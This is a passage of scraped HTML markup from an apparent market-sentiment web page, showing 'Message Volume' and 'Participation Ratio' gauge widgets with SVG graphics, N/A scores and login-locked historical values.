tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Message Volume</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Measures the total amount of chatter on a stream over the last 24 hours.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extremely</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Low</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Normal</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">High</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extremely</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Low</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">High</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div><div class="SymbolPageSentiment_divider__eFm_5 w-full tabletXxl|border-b border-primary-hairline tabletXxl|-my-[10px]" role="presentation"></div><div class="CommunitySentimentMeterDetail_container__oAGBh mb-2.5 tabletSm-down|mb-0 tabletSm-down|p-0 tabletMd|mb-2.5 tabletXxl|w-[660px] tabletMd|w-full tabletXxl|mt-5 tabletXxl-down|mt-4 mx-auto"><div class="CommunitySentimentMeterDetail_section__ZVJjd relative grid h-full gap-[10px] tabletMd-down|gap-[0px]"><div class="CommunitySentimentMeterDetail_gauageComponent__e1mG9 w-[400px] tabletXxl-down|m-auto"><div class="CommunitySentimentMeterDetail_labelComponent__HVCm0 tabletSm-down|p-4 tabletXxl-down|px-6"><div><p class="CommunitySentimentMeterDetail_sentimentTitle__MpkX2 inline-block text-[18px] font-semibold">Participation Ratio</p><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="circle-info" class="svg-inline--fa fa-circle-info CommunitySentimentMeterDetail_icon__D754x inline-block ml-[5px] cursor-pointer" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336c-13.3 0-24 10.7-24 24s10.7 24 24 24l80 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-8 0 0-88c0-13.3-10.7-24-24-24l-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l24 0 0 64-24 0zm40-144a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"></path></svg></div><div class="CommunitySentimentMeterDetail_communityInfo__OLFFO text-[16px] leading-5 tabletXxl|pb-18">Measures the number of unique accounts posting on a stream relative to the number of total messages on that stream.<!-- --> </div></div><div class="gauge_gaugeContainer__Klf3D h-[210px]"><div class="gauge_gauageBox__TzmVe relative w-[386px] h-[200px] m-auto"><div class="gauge_firstPiece__OMZ5U absolute top-[50.5%] left-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M83.7517 84L1.00093 84C1.08766 55.0247 8.71202 26.5702 23.1246 1.43339L94.7888 42.8088C87.6383 55.3654 83.8374 69.5504 83.7517 84Z" fill="currentColor"></path></svg></div><div class="gauge_secondPiece__mCm8d absolute top-[11.5%] left-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44.3367 30.0096C61.6033 16.7605 81.2919 7.01515 102.294 1.32013L123.712 81.2512C113.206 84.1332 103.357 89.0258 94.7117 95.6596C86.0664 102.293 78.7914 110.54 73.2885 119.942L1.62427 78.567C12.5611 59.7542 27.0701 43.2587 44.3367 30.0096Z" fill="currentColor"></path></svg></div><div class="gauge_thirdPiece__mR4bs absolute top-[9%] left-[38.5%]" style="color:#E5E5EA"><svg width="88" height="87" viewBox="0 0 88 87" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.26021 6.0617C29.2707 -1.3539 58.729 -1.3539 86.7394 6.0617L65.322 85.9928C51.3425 82.3358 36.6571 82.3358 22.6777 85.9928L1.26021 6.0617Z" fill="currentColor"></path></svg></div><div class="gauge_fourthPiece__Meexc absolute top-[11.5%] right-[12%]" style="color:#E5E5EA"><svg width="125" height="121" viewBox="0 0 125 121" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.28795 81.2512L22.7054 1.32013C65.1181 12.8206 101.29 40.576 123.375 78.5669L51.7112 119.942C40.5996 100.957 22.502 87.0705 1.28795 81.2512Z" fill="currentColor"></path></svg></div><div class="gauge_fifthPiece__3y6GN absolute top-[50.5%] right-[6%]" style="color:#E5E5EA"><svg width="96" height="85" viewBox="0 0 96 85" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M72.8755 1.43339C87.288 26.5701 94.9124 55.0246 94.9991 84H12.2484C12.1626 69.5504 8.36178 55.3654 1.21121 42.8088L72.8755 1.43339Z" fill="currentColor"></path></svg></div><div class="gauge_numberZero__Wdht8 absolute top-[79%] left-[29%] text-light-grey-2">0</div><div class="gauge_numberTwentyFive__MN10v absolute top-[66%] left-[32.5%] text-light-grey-2">25</div><div class="gauge_numberFifty__8QNqG absolute top-[50%] left-[48%] text-light-grey-2">50</div><div class="gauge_numberSeventyFive__AilnP absolute top-[66%] right-[32.5%] text-light-grey-2">75</div><div class="gauge_numberOneHundred__cHs68 absolute top-[79%] right-[28.5%] text-light-grey-2">100</div><div class="text-light-grey-2 gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px] !left-[8.5%]"><div class="gauge_extremeFearRot__uie1g">Extremely</div></div><div class="text-light-grey-2 gauge_fearPos__Di9Ga absolute top-[39%] left-[25%] text-[12px]"><div class="gauge_fearRot__jaqAS">Low</div></div><div class="text-light-grey-2 gauge_neutralPos__Fx9z4 absolute top-[26%] left-[44.5%] text-[12px]"><div>Normal</div></div><div class="text-light-grey-2 gauge_greedPos__DSdAP absolute top-[39%] right-[25%] text-[12px]"><div class="gauge_greedRot__lHcec">High</div></div><div class="text-light-grey-2 gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px] !right-[8.5%]"><div class="gauge_extremeGreedRot__KcWIm">Extremely</div></div><div class="text-light-grey-2 !top-[70%] !left-[15.5%] gauge_extremeFearPos__8e0TE absolute top-[68%] left-[7%] text-[12px]"><div class="gauge_extremeFearRot__uie1g">Low</div></div><div class="text-light-grey-2 !top-[70%] !right-[15%] gauge_extremeGreedPos__K_4zz absolute top-[68%] right-[7%] text-[12px]"><div class="gauge_extremeGreedRot__KcWIm">High</div></div><div class="gauge_gagueCirclePos__hf_cT absolute top-[70%] left-[39%] z-10"><svg width="86" height="44" viewBox="0 0 89 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M84.2288 27.2431C86.2598 32.0911 87.3639 37.266 87.4886 42.5056H44.5005L1.51239 42.5056C1.63712 37.266 2.7412 32.0911 4.77212 27.2431C6.93217 22.0869 10.0985 17.4011 14.0909 13.4536C18.0833 9.50603 22.8236 6.37407 28.0414 4.23706C33.2593 2.10005 38.8521 1 44.5005 1C50.1489 1 55.7417 2.10005 60.9596 4.23706C66.1774 6.37407 70.9177 9.50603 74.9101 13.4536C78.9025 17.4011 82.0688 22.0869 84.2288 27.2431Z" fill="" stroke-width="2" stroke="white"></path></svg></div><div class="gauge_gagueNumber__Dr41m absolute text-[20px] top-[75%] left-[47.75%] z-10 font-semibold text-light-grey !font-medium !left-[46.5%]">N/A</div><div class="gauge_arrowHider__9711y absolute top-[89%] bg-white h-[21px] w-[94%] left-[3%] dark|!bg-primary-background z-10"></div></div></div></div><div class="CommunitySentimentMeterDetail_scoreComponent__wIyul w-[200px] tabletXxl-down|w-[350px] tabletXxl-down|m-auto tabletXxl-down|dark|bg-dark-grey-5 tabletXxl-down|bg-light-grey-6 tabletXxl-down|rounded-lg tabletXxl-down|p-5"><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">Last score</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5">N/A</p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 day ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 week ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 month ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">3 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">6 months ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 